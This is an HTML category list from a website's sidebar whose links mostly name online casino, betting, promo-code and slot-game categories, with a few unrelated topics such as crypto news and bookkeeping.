	<li class="cat-item cat-item-548"><a href="https://ras-safety.com/index.php/category/20bet-logowanie-345/">20bet Logowanie 345</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://ras-safety.com/index.php/category/20bet-pl-3/">20bet Pl 3</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://ras-safety.com/index.php/category/20bet-pl-480/">20bet Pl 480</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://ras-safety.com/index.php/category/20bet-promo-code-421/">20bet Promo Code 421</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://ras-safety.com/index.php/category/22bet/">22bet</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://ras-safety.com/index.php/category/22bet-bd/">22Bet BD</a>
</li>
	<li class="cat-item cat-item-1696"><a href="https://ras-safety.com/index.php/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://ras-safety.com/index.php/category/365-bet-974/">365 Bet 974</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://ras-safety.com/index.php/category/50-free-spins-ggbet-513/">50 Free Spins Ggbet 513</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://ras-safety.com/index.php/category/767/">767</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://ras-safety.com/index.php/category/7games-bet-bonus-339/">7games Bet Bonus 339</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://ras-safety.com/index.php/category/80-slottica-candy-monsta-graj-demo-460/">80 Slottica Candy Monsta Graj Demo &#8211; 915</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://ras-safety.com/index.php/category/80-slottica-dla-miloesnikow-gier-146/">80 Slottica Dla Miłośników Gier &#8211; 636</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://ras-safety.com/index.php/category/888starz-bd/">888starz bd</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://ras-safety.com/index.php/category/9/">9</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://ras-safety.com/index.php/category/aajogo-apk-download-913/">Aajogo Apk Download 913</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://ras-safety.com/index.php/category/aajogo-bet-447/">Aajogo Bet 447</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://ras-safety.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://ras-safety.com/index.php/category/alexander-casino-431/">Alexander Casino 431</a>
</li>
	<li class="cat-item cat-item-1363"><a href="https://ras-safety.com/index.php/category/aplicativo-betano-477/">Aplicativo Betano 477</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://ras-safety.com/index.php/category/aposta-maxima-bet-721/">Aposta Maxima Bet 721</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://ras-safety.com/index.php/category/austria/">austria</a>
</li>
	<li class="cat-item cat-item-348"><a href="https://ras-safety.com/index.php/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-1543"><a href="https://ras-safety.com/index.php/category/aviator-aposta-691/">Aviator Aposta 691</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://ras-safety.com/index.php/category/aviator-casino-de/">aviator casino DE</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://ras-safety.com/index.php/category/aviator-casino-fr/">aviator casino fr</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://ras-safety.com/index.php/category/aviator-demo-oyna-712/">Aviator Demo Oyna 712</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://ras-safety.com/index.php/category/aviator-game-in-south-africa-den-gi-aviator-503/">Aviator Game In South Africa Деньги Aviator &#8211; 935</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://ras-safety.com/index.php/category/aviator-game-live-igroku-nujno-283/">Aviator Game Live Игроку Нужно &#8211; 632</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://ras-safety.com/index.php/category/aviator-in/">aviator IN</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://ras-safety.com/index.php/category/aviator-ke/">aviator ke</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://ras-safety.com/index.php/category/aviator-mz/">aviator mz</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://ras-safety.com/index.php/category/aviator-ng/">aviator ng</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://ras-safety.com/index.php/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://ras-safety.com/index.php/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://ras-safety.com/index.php/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://ras-safety.com/index.php/category/b1bet-br/">b1bet BR</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://ras-safety.com/index.php/category/b1bet-brazil/">b1bet brazil</a>
</li>
	<li class="cat-item cat-item-1084"><a href="https://ras-safety.com/index.php/category/b1bet-login-149/">B1bet Login 149</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://ras-safety.com/index.php/category/bahis-sitesi-3/">Bahis sitesi</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://ras-safety.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-1398"><a href="https://ras-safety.com/index.php/category/baixar-aplicativo-luva-bet-415/">Baixar Aplicativo Luva Bet 415</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://ras-safety.com/index.php/category/baixar-app-vai-de-bet-928/">Baixar App Vai De Bet 928</a>
</li>
	<li class="cat-item cat-item-1154"><a href="https://ras-safety.com/index.php/category/baixar-pagbet-584/">Baixar Pagbet 584</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://ras-safety.com/index.php/category/baji-app-610/">Baji App 610</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://ras-safety.com/index.php/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://ras-safety.com/index.php/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://ras-safety.com/index.php/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://ras-safety.com/index.php/category/bbrbet-colombia/">bbrbet colombia</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://ras-safety.com/index.php/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://ras-safety.com/index.php/category/bc-game-sign-in-531/">Bc Game Sign In 531</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://ras-safety.com/index.php/category/bcasino-7-233/">Bcasino 7 233</a>
</li>
	<li class="cat-item cat-item-1416"><a href="https://ras-safety.com/index.php/category/bdm-bet-122/">Bdm Bet 122</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://ras-safety.com/index.php/category/bdm-bet-635/">Bdm Bet 635</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://ras-safety.com/index.php/category/bdm-bet-casino-499/">Bdm Bet Casino 499</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-104/">Bdm Bet Codigo Promocional 104</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-115/">Bdm Bet Codigo Promocional 115</a>
</li>
	<li class="cat-item cat-item-1186"><a href="https://ras-safety.com/index.php/category/bdm-bet-codigo-promocional-795/">Bdm Bet Codigo Promocional 795</a>
</li>
	<li class="cat-item cat-item-1000"><a href="https://ras-safety.com/index.php/category/bdm-bet-promo-code-643/">Bdm Bet Promo Code 643</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://ras-safety.com/index.php/category/bdmbet-app-634/">Bdmbet App 634</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://ras-safety.com/index.php/category/bdmbet-app-836/">Bdmbet App 836</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://ras-safety.com/index.php/category/bdmbet-app-884/">Bdmbet App 884</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://ras-safety.com/index.php/category/bdmbet-app-9/">Bdmbet App 9</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://ras-safety.com/index.php/category/bdmbet-application-934/">Bdmbet Application 934</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://ras-safety.com/index.php/category/bdmbet-avis-967/">Bdmbet Avis 967</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://ras-safety.com/index.php/category/bdmbet-bonus-516/">Bdmbet Bonus 516</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://ras-safety.com/index.php/category/bdmbet-casino-en-ligne-719/">Bdmbet Casino En Ligne 719</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://ras-safety.com/index.php/category/bdmbet-france-627/">Bdmbet France 627</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://ras-safety.com/index.php/category/becric-casino-270/">Becric Casino 270</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://ras-safety.com/index.php/category/becric-review-496/">Becric Review 496</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://ras-safety.com/index.php/category/bet-aviator-560/">Bet Aviator 560</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://ras-safety.com/index.php/category/bet365-casino-83/">Bet365 Casino 83</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://ras-safety.com/index.php/category/bet365-in-india-962/">Bet365 In India 962</a>
</li>
	<li class="cat-item cat-item-1395"><a href="https://ras-safety.com/index.php/category/bet365-live-639/">Bet365 Live 639</a>
</li>
	<li class="cat-item cat-item-860"><a href="https://ras-safety.com/index.php/category/betandreas-kazino-866/">Betandreas Kazino 866</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://ras-safety.com/index.php/category/betano-app-download-656/">Betano App Download 656</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://ras-safety.com/index.php/category/betano-br-749/">Betano Br 749</a>
</li>
	<li class="cat-item cat-item-1566"><a href="https://ras-safety.com/index.php/category/betano-casino-805/">Betano Casino 805</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://ras-safety.com/index.php/category/betflag-diretta-354/">Betflag Diretta 354</a>
</li>
	<li class="cat-item cat-item-1295"><a href="https://ras-safety.com/index.php/category/betflag-login-603/">Betflag Login 603</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://ras-safety.com/index.php/category/betmexico-bono-173/">Betmexico Bono 173</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://ras-safety.com/index.php/category/betmexico-registro-569/">Betmexico Registro 569</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://ras-safety.com/index.php/category/betnacional-baixar-655/">Betnacional Baixar 655</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://ras-safety.com/index.php/category/betnacional-oficial-979/">Betnacional Oficial 979</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://ras-safety.com/index.php/category/betonred-casino-817/">Betonred Casino 817</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://ras-safety.com/index.php/category/betonred-casino-login-729/">Betonred Casino Login 729</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://ras-safety.com/index.php/category/betonred-sport-209/">Betonred Sport 209</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://ras-safety.com/index.php/category/betpremium-casino-440/">Betpremium Casino 440</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://ras-safety.com/index.php/category/betsul-jogos-67/">Betsul Jogos 67</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://ras-safety.com/index.php/category/bettilt-2/">Bettilt</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://ras-safety.com/index.php/category/betway-aviator-490/">Betway Aviator 490</a>
</li>
	<li class="cat-item cat-item-1584"><a href="https://ras-safety.com/index.php/category/bgame-bonus-benvenuto-173/">Bgame Bonus Benvenuto 173</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://ras-safety.com/index.php/category/bgame-slot-613/">Bgame Slot 613</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://ras-safety.com/index.php/category/big-casino-snai-app-956/">Big Casino Snai App 956</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://ras-safety.com/index.php/category/big-win-casino-896/">Big Win Casino 896</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://ras-safety.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://ras-safety.com/index.php/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://ras-safety.com/index.php/category/blaze-login-534/">Blaze Login 534</a>
</li>
	<li class="cat-item cat-item-1318"><a href="https://ras-safety.com/index.php/category/blaze-original-download-188/">Blaze Original Download 188</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://ras-safety.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://ras-safety.com/index.php/category/bob-casino-739/">Bob Casino 739</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://ras-safety.com/index.php/category/bonus-bez-depozytu-slottica-bonusy-w-slottica-casino-560/">Bonus Bez Depozytu Slottica Bonusy W Slottica Casino &#8211; 756</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://ras-safety.com/index.php/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://ras-safety.com/index.php/category/book-of-ra-it/">book of ra it</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://ras-safety.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://ras-safety.com/index.php/category/boston-sober-houses/">Boston Sober Houses</a>
</li>
	<li class="cat-item cat-item-1731"><a href="https://ras-safety.com/index.php/category/brabet-app-online-aposta-701/">Brabet App Online Aposta 701</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://ras-safety.com/index.php/category/brabet-casino-146/">Brabet Casino 146</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://ras-safety.com/index.php/category/brand/">Brand</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://ras-safety.com/index.php/category/casibom-tr/">casibom tr</a>
</li>
	<li class="cat-item cat-item-1750"><a href="https://ras-safety.com/index.php/category/casibom-tg/">casibom-tg</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://ras-safety.com/index.php/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://ras-safety.com/index.php/category/casino-1win-245/">Casino 1win 245</a>
</li>
	<li class="cat-item cat-item-1216"><a href="https://ras-safety.com/index.php/category/casino-770-767/">Casino 770 767</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://ras-safety.com/index.php/category/casino-betonred-103/">Casino Betonred 103</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://ras-safety.com/index.php/category/casino-days-free-spins-997/">Casino Days Free Spins 997</a>
</li>
	<li class="cat-item cat-item-1681"><a href="https://ras-safety.com/index.php/category/casino-days-no-deposit-50-free-spins-439/">Casino Days No Deposit 50 Free Spins 439</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-argent-reel/">casino en ligne argent reel</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://ras-safety.com/index.php/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://ras-safety.com/index.php/category/casino-energy-536/">Casino Energy 536</a>
</li>
	<li class="cat-item cat-item-1082"><a href="https://ras-safety.com/index.php/category/casino-energy-829/">Casino Energy 829</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://ras-safety.com/index.php/category/casino-kingdom-nz-login-679/">Casino Kingdom Nz Login 679</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://ras-safety.com/index.php/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://ras-safety.com/index.php/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://ras-safety.com/index.php/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://ras-safety.com/index.php/category/casino-party-4/">Casino Party 4</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://ras-safety.com/index.php/category/casino-party-403/">Casino Party 403</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://ras-safety.com/index.php/category/casino-svensk-licens/">casino svensk licens</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://ras-safety.com/index.php/category/casino-utan-svensk-licens/">casino utan svensk licens</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://ras-safety.com/index.php/category/casino-vegasino-442/">Casino Vegasino 442</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://ras-safety.com/index.php/category/casino-wanabet-417/">Casino Wanabet 417</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://ras-safety.com/index.php/category/casino-wanabet-539/">Casino Wanabet 539</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://ras-safety.com/index.php/category/casino-zonder-crucks-netherlands/">casino zonder crucks netherlands</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://ras-safety.com/index.php/category/casino-glory-india/">casino-glory india</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-68/">Casinomania Bonus Senza Deposito 68</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://ras-safety.com/index.php/category/casinomania-bonus-senza-deposito-859/">Casinomania Bonus Senza Deposito 859</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://ras-safety.com/index.php/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://ras-safety.com/index.php/category/cbd-oil-sleep-881/">Cbd Oil Sleep 881</a>
</li>
	<li class="cat-item cat-item-1471"><a href="https://ras-safety.com/index.php/category/chicken-casino-game-153/">Chicken Casino Game 153</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://ras-safety.com/index.php/category/chicken-cross-bet-439/">Chicken Cross Bet 439</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://ras-safety.com/index.php/category/chicken-cross-game-324/">Chicken Cross Game 324</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://ras-safety.com/index.php/category/chicken-road-app-395/">Chicken Road App 395</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://ras-safety.com/index.php/category/chicken-road-casino-712/">Chicken Road Casino 712</a>
</li>
	<li class="cat-item cat-item-1298"><a href="https://ras-safety.com/index.php/category/chicken-road-es-real-442/">Chicken Road Es Real 442</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://ras-safety.com/index.php/category/chicken-road-game-52/">Chicken Road Game 52</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://ras-safety.com/index.php/category/chicken-road-promo-code-752/">Chicken Road Promo Code 752</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://ras-safety.com/index.php/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://ras-safety.com/index.php/category/codere-italy/">Codere Italy</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://ras-safety.com/index.php/category/como-registrarse-gratogana-932/">Como Registrarse Gratogana 932</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://ras-safety.com/index.php/category/computers-software/">Computers, Software</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://ras-safety.com/index.php/category/cosmo-casino-rewards-473/">Cosmo Casino Rewards 473</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://ras-safety.com/index.php/category/crazy-time/">crazy time</a>
</li>
	<li class="cat-item cat-item-953"><a href="https://ras-safety.com/index.php/category/cresus-online-casino-457/">Cresus Online Casino 457</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://ras-safety.com/index.php/category/crickex-download-397/">Crickex Download 397</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://ras-safety.com/index.php/category/crypto-news/">Crypto News</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://ras-safety.com/index.php/category/cryptocurrency-news/">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://ras-safety.com/index.php/category/cryptocurrency-service/">Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ras-safety.com/index.php/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://ras-safety.com/index.php/category/czy-slottica-jest-bezpieczna-dla-amatorow-203/">Czy Slottica Jest Bezpieczna Dla Amatorów &#8211; 572</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-124/">Darmowe Spiny Energycasino 124</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://ras-safety.com/index.php/category/darmowe-spiny-energycasino-446/">Darmowe Spiny Energycasino 446</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://ras-safety.com/index.php/category/dating/">dating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://ras-safety.com/index.php/category/decoration/">Decoration</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://ras-safety.com/index.php/category/design-trends/">Design trends</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://ras-safety.com/index.php/category/download-betano-150/">Download Betano 150</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://ras-safety.com/index.php/category/energi-casino-366/">Energi Casino 366</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://ras-safety.com/index.php/category/energi-casino-906/">Energi Casino 906</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://ras-safety.com/index.php/category/energy-casino-380/">Energy Casino 380</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://ras-safety.com/index.php/category/energy-kasyno-172/">Energy Kasyno 172</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://ras-safety.com/index.php/category/energy-kasyno-333/">Energy Kasyno 333</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-63/">Energycasino Bonus 63</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-675/">Energycasino Bonus 675</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-880/">Energycasino Bonus 880</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-102/">Energycasino Bonus Bez Depozytu 102</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-146/">Energycasino Bonus Bez Depozytu 146</a>
</li>
	<li class="cat-item cat-item-1172"><a href="https://ras-safety.com/index.php/category/energycasino-bonus-bez-depozytu-308/">Energycasino Bonus Bez Depozytu 308</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://ras-safety.com/index.php/category/energycasino-free-spin-29/">Energycasino Free Spin 29</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://ras-safety.com/index.php/category/energycasino-no-deposit-bonus-938/">Energycasino No Deposit Bonus 938</a>
</li>
	<li class="cat-item cat-item-1428"><a href="https://ras-safety.com/index.php/category/energycasino-opinie-676/">Energycasino Opinie 676</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://ras-safety.com/index.php/category/energycasino-pl-500/">Energycasino Pl 500</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://ras-safety.com/index.php/category/energycasino-pl-963/">Energycasino Pl 963</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://ras-safety.com/index.php/category/energycasino-promo-code-403/">Energycasino Promo Code 403</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://ras-safety.com/index.php/category/energykasyno-47/">Energykasyno 47</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://ras-safety.com/index.php/category/esportivabet-692/">Esportivabet 692</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ras-safety.com/index.php/category/eurobet-bingo-161/">Eurobet Bingo 161</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://ras-safety.com/index.php/category/f12-bet-cassino-ao-vivo-194/">F12 Bet Cassino Ao Vivo 194</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://ras-safety.com/index.php/category/f12bet-baixar-672/">F12bet Baixar 672</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://ras-safety.com/index.php/category/fairplay-download-158/">Fairplay Download 158</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://ras-safety.com/index.php/category/fairplay-login-id-sign-up-825/">Fairplay Login Id Sign Up 825</a>
</li>
	<li class="cat-item cat-item-1498"><a href="https://ras-safety.com/index.php/category/fansbet-promo-code-108/">Fansbet Promo Code 108</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://ras-safety.com/index.php/category/fansbet-review-632/">Fansbet Review 632</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://ras-safety.com/index.php/category/fansbet-sports-687/">Fansbet Sports 687</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-179/">Fantasy Scommesse 179</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://ras-safety.com/index.php/category/fantasy-scommesse-336/">Fantasy Scommesse 336</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-188/">Fastbet Scommesse 188</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://ras-safety.com/index.php/category/fastbet-scommesse-3/">Fastbet Scommesse 3</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://ras-safety.com/index.php/category/fatboss-avis-408/">Fatboss Avis 408</a>
</li>
	<li class="cat-item cat-item-1607"><a href="https://ras-safety.com/index.php/category/fatboss-avis-875/">Fatboss Avis 875</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://ras-safety.com/index.php/category/fatboss-casino-871/">Fatboss Casino 871</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://ras-safety.com/index.php/category/fatboss-fr-108/">Fatboss Fr 108</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://ras-safety.com/index.php/category/fatboss-fr-621/">Fatboss Fr 621</a>
</li>
	<li class="cat-item cat-item-1354"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-699/">Fatboss Jackpot 699</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://ras-safety.com/index.php/category/fatboss-jackpot-957/">Fatboss Jackpot 957</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://ras-safety.com/index.php/category/fatboss-play-534/">Fatboss Play 534</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://ras-safety.com/index.php/category/fb-777-23/">Fb 777 23</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://ras-safety.com/index.php/category/fb-777-605/">Fb 777 605</a>
</li>
	<li class="cat-item cat-item-1029"><a href="https://ras-safety.com/index.php/category/fb-777-casino-727/">Fb 777 Casino 727</a>
</li>
	<li class="cat-item cat-item-868"><a href="https://ras-safety.com/index.php/category/fb-777-login-339/">Fb 777 Login 339</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://ras-safety.com/index.php/category/fb-777-login-399/">Fb 777 Login 399</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://ras-safety.com/index.php/category/fb-777-login-427/">Fb 777 Login 427</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://ras-safety.com/index.php/category/fb777-casino-478/">Fb777 Casino 478</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://ras-safety.com/index.php/category/fb777-casino-791/">Fb777 Casino 791</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://ras-safety.com/index.php/category/fb777-live-106/">Fb777 Live 106</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://ras-safety.com/index.php/category/fb777-login-72/">Fb777 Login 72</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://ras-safety.com/index.php/category/fb777-register-login-117/">Fb777 Register Login 117</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://ras-safety.com/index.php/category/fb777-slot-casino-705/">Fb777 Slot Casino 705</a>
</li>
	<li class="cat-item cat-item-1523"><a href="https://ras-safety.com/index.php/category/fb777-vip-login-registration-618/">Fb777 Vip Login Registration 618</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://ras-safety.com/index.php/category/fb777-win-817/">Fb777 Win 817</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://ras-safety.com/index.php/category/finance-taxes/">Finance, Taxes</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://ras-safety.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://ras-safety.com/index.php/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://ras-safety.com/index.php/category/fortune-gems-online-508/">Fortune Gems Online 508</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://ras-safety.com/index.php/category/fortune-gems-slot-698/">Fortune Gems Slot 698</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://ras-safety.com/index.php/category/fortune-gems-slots-957/">Fortune Gems Slots 957</a>
</li>
	<li class="cat-item cat-item-1411"><a href="https://ras-safety.com/index.php/category/fortune-mouse-estrategia-901/">Fortune Mouse Estrategia 901</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://ras-safety.com/index.php/category/fortune-mouse-gratis-954/">Fortune Mouse Gratis 954</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://ras-safety.com/index.php/category/fortune-tiger-brazil/">fortune tiger brazil</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://ras-safety.com/index.php/category/free-fortune-gems-847/">Free Fortune Gems 847</a>
</li>
